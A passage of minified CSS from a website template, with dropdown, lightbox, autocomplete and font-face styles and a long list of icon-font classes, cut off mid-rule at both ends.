stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}.text-focus-in{-webkit-animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both;animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both}.text-focus-in img{width:144px;margin-left:-26px;margin-top:-40px;margin-bottom:30px}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:12px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:96%}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#cccccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:10px 10px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.nice-select .list::-webkit-scrollbar{width:0}.nice-select .list{margin-top:5px;top:100%;border-top:0;border-radius:0 0 5px 5px;max-height:210px;overflow-y:scroll;padding:52px 0 0}.nice-select.has-multiple{white-space:inherit;height:auto;padding:7px 12px;min-height:36px;line-height:22px}.nice-select.has-multiple span.current{border:1px solid #CCC;background:#EEE;padding:0 10px;border-radius:3px;display:inline-block;line-height:24px;font-size:14px;margin-bottom:3px;margin-right:3px}.nice-select.has-multiple .multiple-options{display:block;line-height:24px;padding:0}.nice-select .nice-select-search-box{box-sizing:border-box;position:absolute;width:100%;margin-top:5px;top:100%;left:0;z-index:8;padding:5px;background:#FFF;opacity:0;pointer-events:none;border-radius:5px 5px 0 0;box-shadow:0 0 0 1px rgba(68,88,112,.11);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out}.nice-select .nice-select-search{box-sizing:border-box;background-color:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:none;color:#333;display:inline-block;vertical-align:middle;padding:7px 12px;margin:0 10px 0 0;width:100%!important;min-height:36px;line-height:22px;height:auto;outline:0!important}.nice-select.open .nice-select-search-box{opacity:1;z-index:10;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}@media screen and (max-width:650px){.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:0px 4px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}}@font-face{font-family:'ifont100';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Light.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.svg#AdobeClean-Light") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.svg#AdobeClean-Regular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont600';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.svg#AdobeClean-Bold") format('svg');font-weight:normal;font-style:normal} .fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#ffffff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:0px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.fancybox-outer, .fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-inner::-webkit-scrollbar{height:12px;width:10px;background:#e4e4e4;margin:5px;cursor:pointer}.fancybox-inner::-webkit-scrollbar-thumb{background:#a7a7a7}.fancybox-inner::-webkit-scrollbar-corner{background:#908e8e}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../include/3rdparty/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../include/3rdparty/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../include/3rdparty/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;background:#272727a8}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../include/3rdparty/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ac_results{padding:0px;border:1px solid #ccc;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0px;padding:5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:white url('indicator.gif') right center no-repeat}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}@font-face{font-family:'imagazaicons';src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz");src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz#iefix") format('embedded-opentype'), url("/templates/system/shared/iconset/fonts/imagazaicons.ttf?tvcktz") format('truetype'), url("/templates/system/shared/iconset/fonts/imagazaicons.woff?tvcktz") format('woff'), url("/templates/system/shared/iconset/fonts/imagazaicons.svg?tvcktz#imagazaicons") format('svg');font-weight:normal;font-style:normal}.icn{font-family:'imagazaicons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mail-envelope:before{content:"\ea0a"}.icon-mail-envelope2:before{content:"\ea0b"}.icon-mail-envelope-open:before{content:"\ea0c"}.icon-mail-envelope-open2:before{content:"\ea0d"}.icon-mail-envelope-closed:before{content:"\ea0e"}.icon-mail-envelope-closed2:before{content:"\ea0f"}.icon-mail-envelope-open3:before{content:"\ea10"}.icon-mail-envelope-open4:before{content:"\ea11"}.icon-mail-envelope-open5:before{content:"\ea12"}.icon-mail-envelope-open6:before{content:"\ea13"}.icon-mail-envelope-closed3:before{content:"\ea14"}.icon-mail-envelope-closed4:before{content:"\ea15"}.icon-mail-envelope-open7:before{content:"\ea16"}.icon-mail-envelope-open8:before{content:"\ea17"}.icon-mail-error:before{content:"\ea18"}.icon-mail-error2:before{content:"\ea19"}.icon-mail-checked:before{content:"\ea1a"}.icon-mail-checked2:before{content:"\ea1b"}.icon-mail-cancel:before{content:"\ea1c"}.icon-mail-cancel2:before{content:"\ea1d"}.icon-mail--forbidden:before{content:"\ea1e"}.icon-mail--forbidden2:before{content:"\ea1f"}.icon-mail-add:before{content:"\ea20"}.icon-mail-add2:before{content:"\ea21"}.icon-mail-remove:before{content:"\ea22"}.icon-mail-remove2:before{content:"\ea23"}.icon-flag2:before{content:"\ea24"}.icon-flag3:before{content:"\ea25"}.icon-flag4:before{content:"\ea26"}.icon-flag5:before{content:"\ea27"}.icon-flag6:before{content:"\ea28"}.icon-flag7:before{content:"\ea29"}.icon-flag8:before{content:"\ea2a"}.icon-flag9:before{content:"\ea2b"}.icon-bookmark2:before{content:"\ea2c"}.icon-bookmark3:before{content:"\ea2d"}.icon-bookmark-add:before{content:"\ea2e"}.icon-bookmark-add2:before{content:"\ea2f"}.icon-bookmark-remove:before{content:"\ea30"}.icon-bookmark-remove2:before{content:"\ea31"}.icon-eye-hidden:before{content:"\ea32"}.icon-eye-hidden2:before{content:"\ea33"}.icon-eye2:before{content:"\ea34"}.icon-eye3:before{content:"\ea35"}.icon-star2:before{content:"\ea36"}.icon-star3:before{content:"\ea37"}.icon-key:before{content:"\ea38"}.icon-key2:before{content:"\ea39"}.icon-key3:before{content:"\ea3a"}.icon-key4:before{content:"\ea3b"}.icon-trash-can:before{content:"\ea3c"}.icon-trash-can2:before{content:"\ea3d"}.icon-trash-can3:before{content:"\ea3e"}.icon-trash-can4:before{content:"\ea3f"}.icon-information:before{content:"\ea40"}.icon-information2:before{content:"\ea41"}.icon-information3:before{content:"\ea42"}.icon-information4:before{content:"\ea43"}.icon-book2:before{content:"\ea44"}.icon-book3:before{content:"\ea45"}.icon-book-bookmark:before{content:"\ea46"}.icon-book-bookmark2:before{content:"\ea47"}.icon-clipboard-edit:before{content:"\ea48"}.icon-clipboard-edit2:before{content:"\ea49"}.icon-clipboard-add:before{content:"\ea4a"}.icon-clipboard-add2:before{content:"\ea4b"}.icon-clipboard-remove:before{content:"\ea4c"}.icon-clipboard-remove2:before{content:"\ea4d"}.icon-clipboard2:before{content:"\ea4e"}.icon-clipboard3:before{content:"\ea4f"}.icon-clipboard-download:before{content:"\ea50"}.icon-clipboard-download2:before{content:"\ea51"}.icon-clipboard-upload:before{content:"\ea52"}.icon-clipboard-upload2:before{content:"\ea53"}.icon-clipboard-checked:before{content:"\ea54"}.icon-clipboard-checked2:before{content:"\ea55"}.icon-clipboard-text:before{content:"\ea56"}.icon-clipboard-text2:before{content:"\ea57"}.icon-clipboard-list:before{content:"\ea58"}.icon-clipboard-list2:before{content:"\ea59"}.icon-note:before{content:"\ea5a"}.icon-note2:before{content:"\ea5b"}.icon-note-add:before{content:"\ea5c"}.icon-note-add2:before{content:"\ea5d"}.icon-note-remove:before{content:"\ea5e"}.icon-note-remove2:before{content:"\ea5f"}.icon-note-text:before{content:"\ea60"}.icon-note-text2:before{content:"\ea61"}.icon-note-list:before{content:"\ea62"}.icon-note-list2:before{content:"\ea63"}.icon-note-checked:before{content:"\ea64"}.icon-note-checked2:before{content:"\ea65"}.icon-note-important:before{content:"\ea66"}.icon-note-important2:before{content:"\ea67"}.icon-notebook:before{content:"\ea68"}.icon-notebook2:before{content:"\ea69"}.icon-notebook3:before{content:"\ea6a"}.icon-notebook4:before{content:"\ea6b"}.icon-notebook5:before{content:"\ea6c"}.icon-notebook6:before{content:"\ea6d"}.icon-notebook7:before{content:"\ea6e"}.icon-notebook8:before{content:"\ea6f"}.icon-notebook-text:before{content:"\ea70"}.icon-notebook-text2:before{content:"\ea71"}.icon-notebook-list:before{content:"\ea72"}.icon-notebook-list2:before{content:"\ea73"}.icon-document:before{content:"\ea74"}.icon-document2:before{content:"\ea75"}.icon-document-text:before{content:"\ea76"}.icon-document-text2:before{content:"\ea77"}.icon-document-text3:before{content:"\ea78"}.icon-document-text4:before{content:"\ea79"}.icon-document-download:before{content:"\ea7a"}.icon-document-download2:before{content:"\ea7b"}.icon-document-upload:before{content:"\ea7c"}.icon-document-upload2:before{content:"\ea7d"}.icon-document-bookmark:before{content:"\ea7e"}.icon-document-bookmark2:before{content:"\ea7f"}.icon-document-diagrams:before{content:"\ea80"}.icon-document-diagrams2:before{content:"\ea81"}.icon-document-recording:before{content:"\ea82"}.icon-document-recording2:before{content:"\ea83"}.icon-document-table:before{content:"\ea84"}.icon-document-table2:before{content:"\ea85"}.icon-document-music:before{content:"\ea86"}.icon-document-music2:before{content:"\ea87"}.icon-document-movie:before{content:"\ea88"}.icon-document-movie2:before{content:"\ea89"}.icon-document-play:before{content:"\ea8a"}.icon-document-play2:before{content:"\ea8b"}.icon-document-graph:before{content:"\ea8c"}.icon-document-graph2:before{content:"\ea8d"}.icon-document-time:before{content:"\ea8e"}.icon-document-time2:before{content:"\ea8f"}.icon-document-text5:before{content:"\ea90"}.icon-document-text6:before{content:"\ea91"}.icon-document-code:before{content:"\ea92"}.icon-document-code2:before{content:"\ea93"}.icon-document-cloud:before{content:"\ea94"}.icon-document-cloud2:before{content:"\ea95"}.icon-documents:before{content:"\ea96"}.icon-documents2:before{content:"\ea97"}.icon-documents3:before{content:"\ea98"}.icon-documents4:before{content:"\ea99"}.icon-document-search:before{content:"\ea9a"}.icon-document-search2:before{content:"\ea9b"}.icon-document-star:before{content:"\ea9c"}.icon-document-star2:before{content:"\ea9d"}.icon-document-unlocked:before{content:"\ea9e"}.icon-document-unlocked2:before{content:"\ea9f"}.icon-document-locked:before{content:"\eaa0"}.icon-document-locked2:before{content:"\eaa1"}.icon-document-error:before{content:"\eaa2"}.icon-document-error2:before{content:"\eaa3"}.icon-document-cancel:before{content:"\eaa4"}.icon-document-cancel2:before{content:"\eaa5"}.icon-document-checked:before{content:"\eaa6"}.icon-document-checked2:before{content:"\eaa7"}.icon-document-add:before{content:"\eaa8"}.icon-document-add2:before{content:"\eaa9"}.icon-document-remove:before{content:"\eaaa"}.icon-document-remove2:before{content:"\eaab"}.icon-document-forbidden:before{content:"\eaac"}.icon-document-forbidden2:before{content:"\eaad"}.icon-document-information:before{content:"\eaae"}.icon-document-information2:before{content:"\eaaf"}.icon-folder-information:before{content:"\eab0"}.icon-folder-information2:before{content:"\eab1"}.icon-document-list:before{content:"\eab2"}.icon-document-list2:before{content:"\eab3"}.icon-document-font:before{content:"\eab4"}.icon-document-font2:before{content:"\eab5"}.icon-inbox2:before{content:"\eab6"}.icon-inbox3:before{content:"\eab7"}.icon-inboxes:before{content:"\eab8"}.icon-inboxes2:before{content:"\eab9"}.icon-inbox-document:before{content:"\eaba"}.icon-inbox-document2:before{content:"\eabb"}.icon-inbox-document-text:before{content:"\eabc"}.icon-inbox-document-text2:before{content:"\eabd"}.icon-inbox-download:before{content:"\eabe"}.icon-inbox-download2:before{content:"\eabf"}.icon-inbox-upload:before{content:"\eac0"}.icon-inbox-upload2:before{content:"\eac1"}.icon-folder2:before{content:"\eac2"}.icon-folder3:before{content:"\eac3"}.icon-folder4:before{content:"\eac4"}.icon-folder5:before{content:"\eac5"}.icon-folders:before{content:"\eac6"}.icon-folders2:before{content:"\eac7"}.icon-folder-download:before{content:"\eac8"}.icon-folder-download2:before{content:"\eac9"}.icon-folder-upload:before{content:"\eaca"}.icon-folder-upload2:before{content:"\eacb"}.icon-folder-unlocked:before{content:"\eacc"}.icon-folder-unlocked2:before{content:"\eacd"}.icon-folder-locked:before{content:"\eace"}.icon-folder-locked2:before{content:"\eacf"}.icon-folder-search:before{content:"\ead0"}.icon-folder-search2:before{content:"\ead1"}.icon-folder-error:before{content:"\ead2"}.icon-folder-error2:before{content:"\ead3"}.icon-folder-cancel:before{content:"\ead4"}.icon-folder-cancel2:before{content:"\ead5"}.icon-folder-checked:before{content:"\ead6"}.icon-folder-checked2:before{content:"\ead7"}.icon-folder-add:before{content:"\ead8"}.icon-folder-add2:before{content:"\ead9"}.icon-folder-remove:before{content:"\eada"}.icon-folder-remove2:before{content:"\eadb"}.icon-folder-forbidden:before{content:"\eadc"}.icon-folder-forbidden2:before{content:"\eadd"}.icon-folder-bookmark:before{content:"\eade"}.icon-folder-bookmark2:before{content:"\eadf"}.icon-document-zip:before{content:"\eae0"}.icon-document-zip2:before{content:"\eae1"}.icon-zip:before{content:"\eae2"}.icon-zip2:before{content:"\eae3"}.icon-search2:before{content:"\eae4"}.icon-search3:before{content:"\eae5"}.icon-search-plus:before{content:"\eae6"}.icon-search-plus2:before{content:"\eae7"}.icon-search-minus:before{content:"\eae8"}.icon-search-minus2:before{content:"\eae9"}.icon-lock2:before{content:"\eaea"}.icon-lock3:before{content:"\eaeb"}.icon-lock-open:before{content:"\eaec"}.icon-lock-open2:before{content:"\eaed"}.icon-lock-open3:before{content:"\eaee"}.icon-lock-open4:before{content:"\eaef"}.icon-lock-stripes:before{content:"\eaf0"}.icon-lock-stripes2:before{content:"\eaf1"}.icon-lock-rounded:before{content:"\eaf2"}.icon-lock-rounded2:before{content:"\eaf3"}.icon-lock-rounded-open:before{content:"\eaf4"}.icon-lock-rounded-open2:before{content:"\eaf5"}.icon-lock-rounded-open3:before{content:"\eaf6"}.icon-lock-rounded-open4:before{content:"\eaf7"}.icon-combination-lock:before{content:"\eaf8"}.icon-combination-lock2:before{content:"\eaf9"}.icon-printer2:before{content:"\eafa"}.icon-printer3:before{content:"\eafb"}.icon-printer4:before{content:"\eafc"}.icon-printer5:before{content:"\eafd"}.icon-printer-text:before{content:"\eafe"}.icon-printer-text2:before{content:"\eaff"}.icon-printer-text3:before{content:"\eb00"}.icon-printer-text4:before{content:"\eb01"}.icon-document-shred:before{content:"\eb02"}.icon-document-shred2:before{content:"\eb03"}.icon-shredder:before{content:"\eb04"}.icon-shredder2:before{content:"\eb05"}.icon-document-scan:before{content:"\eb06"}.icon-document-scan2:before{content:"\eb07"}.icon-cloud-download:before{content:"\eb08"}.icon-cloud-download2:before{content:"\eb09"}.icon-cloud-upload:before{content:"\eb0a"}.icon-cloud-upload2:before{content:"\eb0b"}.icon-cloud-error:before{content:"\eb0c"}.icon-cloud-error2:before{content:"\eb0d"}.icon-cloud2:before{content:"\eb0e"}.icon-cloud3:before{content:"\eb0f"}.icon-inbox-filled:before{content:"\eb10"}.icon-inbox-filled2:before{content:"\eb11"}.icon-pen:before{content:"\eb12"}.icon-pen2:before{content:"\eb13"}.icon-pen-angled:before{content:"\eb14"}.icon-pen-angled2:before{content:"\eb15"}.icon-document-edit:before{content:"\eb16"}.icon-document-edit2:before{content:"\eb17"}.icon-document-certificate:before{content:"\eb18"}.icon-document-certificate2:before{content:"\eb19"}.icon-certificate:before{content:"\eb1a"}.icon-certificate2:before{content:"\eb1b"}.icon-package2:before{content:"\eb1c"}.icon-package3:before{content:"\eb1d"}.icon-box2:before{content:"\eb1e"}.icon-box3:before{content:"\eb1f"}.icon-box-filled:before{content:"\eb20"}.icon-box-filled2:before{content:"\eb21"}.icon-box4:before{content:"\eb22"}.icon-box5:before{content:"\eb23"}.icon-box6:before{content:"\eb24"}.icon-box7:before{content:"\eb25"}.icon-box-bookmark:before{content:"\eb26"}.icon-box-bookmark2:before{content:"\eb27"}.icon-tag-cord:before{content:"\eb28"}.icon-tag-cord2:before{content:"\eb29"}.icon-tag2:before{content:"\eb2a"}.icon-tag3:before{content:"\eb2b"}.icon-tags:before{content:"\eb2c"}.icon-tags2:before{content:"\eb2d"}.icon-tag-add:before{content:"\eb2e"}.icon-tag-add2:before{content:"\eb2f"}.icon-tag-remove:before{content:"\eb30"}.icon-tag-remove2:before{content:"\eb31"}.icon-tag-checked:before{content:"\eb32"}.icon-tag-checked2:before{content:"\eb33"}.icon-tag-cancel:before{content:"\eb34"}.icon-tag-cancel2:before{content:"\eb35"}.icon-paperclip2:before{content:"\eb36"}.icon-paperclip3:before{content:"\eb37"}.icon-basketball:before{content:"\eb38"}.icon-basketball2:before{content:"\eb39"}.icon-baseball:before{content:"\eb3a"}.icon-baseball2:before{content:"\eb3b"}.icon-tennis-ball:before{content:"\eb3c"}.icon-tennis-ball2:before{content:"\eb3d"}.icon-bowling-ball:before{content:"\eb3e"}.icon-bowling-ball2:before{content:"\eb3f"}.icon-billiard-ball:before{content:"\eb40"}.icon-billiard-ball2:before{content:"\eb41"}.icon-soccer-ball:before{content:"\eb42"}.icon-soccer-ball2:before{content:"\eb43"}.icon-soccer-court:before{content:"\eb44"}.icon-soccer-court2:before{content:"\eb45"}.icon-football:before{content:"\eb46"}.icon-football2:before{content:"\eb47"}.icon-football3:before{content:"\eb48"}.icon-football4:before{content:"\eb49"}.icon-basketball3:before{content:"\eb4a"}.icon-basketball4:before{content:"\eb4b"}.icon-baseball-set:before{content:"\eb4c"}.icon-baseball-set2:before{content:"\eb4d"}.icon-tennis-ball3:before{content:"\eb4e"}.icon-tennis-ball4:before{content:"\eb4f"}.icon-trophy:before{content:"\eb50"}.icon-trophy2:before{content:"\eb51"}.icon-trophy-one:before{content:"\eb52"}.icon-trophy-one2:before{content:"\eb53"}.icon-trophy3:before{content:"\eb54"}.icon-trophy4:before{content:"\eb55"}.icon-medal:before{content:"\eb56"}.icon-medal2:before{content:"\eb57"}.icon-medal3:before{content:"\eb58"}.icon-medal4:before{content:"\eb59"}.icon-weights:before{content:"\eb5a"}.icon-weights2:before{content:"\eb5b"}.icon-tennis-racket:before{content:"\eb5c"}.icon-tennis-racket2:before{content:"\eb5d"}.icon-basketball-hoop:before{content:"\eb5e"}.icon-basketball-hoop2:before{content:"\eb5f"}.icon-table-tennis:before{content:"\eb60"}.icon-table-tennis2:before{content:"\eb61"}.icon-volleyball:before{content:"\eb62"}.icon-volleyball2:before{content:"\eb63"}.icon-stop-watch:before{content:"\eb64"}.icon-stop-watch2:before{content:"\eb65"}.icon-stop-watch3:before{content:"\eb66"}.icon-stop-watch4:before{content:"\eb67"}.icon-hockey-stick:before{content:"\eb68"}.icon-hockey-stick2:before{content:"\eb69"}.icon-hockey-sticks:before{content:"\eb6a"}.icon-hockey-sticks2:before{content:"\eb6b"}.icon-shuttlecock:before{content:"\eb6c"}.icon-shuttlecock2:before{content:"\eb6d"}.icon-golf:before{content:"\eb6e"}.icon-golf2:before{content:"\eb6f"}.icon-move2:before{content:"\eb70"}.icon-move3:before{content:"\eb71"}.icon-clipboard-move:before{content:"\eb72"}.icon-clipboard-move2:before{content:"\eb73"}.icon-award2:before{content:"\eb74"}.icon-award3:before{content:"\eb75"}.icon-award4:before{content:"\eb76"}.icon-award5:before{content:"\eb77"}.icon-award6:before{content:"\eb78"}.icon-award7:before{content:"\eb79"}.icon-award8:before{content:"\eb7a"}.icon-award9:before{content:"\eb7b"}.icon-medal5:before{content:"\eb7c"}.icon-medal6:before{content:"\eb7d"}.icon-medal7:before{content:"\eb7e"}.icon-medal8:before{content:"\eb7f"}.icon-boxing-glove:before{content:"\eb80"}.icon-boxing-glove2:before{content:"\eb81"}.icon-whistle:before{content:"\eb82"}.icon-whistle2:before{content:"\eb83"}.icon-volleyball-water:before{content:"\eb84"}.icon-volleyball-water2:before{content:"\eb85"}.icon-checkered-flag:before{content:"\eb86"}.icon-checkered-flag2:before{content:"\eb87"}.icon-target-arrow:before{content:"\eb88"}.icon-target-arrow2:before{content:"\eb89"}.icon-target2:before{content:"\eb8a"}.icon-target3:before{content:"\eb8b"}.icon-sailing-boat:before{content:"\eb8c"}.icon-sailing-boat2:before{content:"\eb8d"}.icon-sailing-boat-water:before{content:"\eb8e"}.icon-sailing-boat-water2:before{content:"\eb8f"}.icon-bowling-pins:before{content:"\eb90"}.icon-bowling-pins2:before{content:"\eb91"}.icon-bowling-pin-ball:before{content:"\eb92"}.icon-bowling-pin-ball2:before{content:"\eb93"}.icon-diving-goggles:before{content:"\eb94"}.icon-diving-goggles2:before{content:"\eb95"}.icon-sports-shoe:before{content:"\eb96"}.icon-sports-shoe2:before{content:"\eb97"}.icon-soccer-shoe:before{content:"\eb98"}.icon-soccer-shoe2:before{content:"\eb99"}.icon-ice-skate:before{content:"\eb9a"}.icon-ice-skate2:before{content:"\eb9b"}.icon-cloud4:before{content:"\eb9c"}.icon-cloud5:before{content:"\eb9d"}.icon-cloud-sun:before{content:"\eb9e"}.i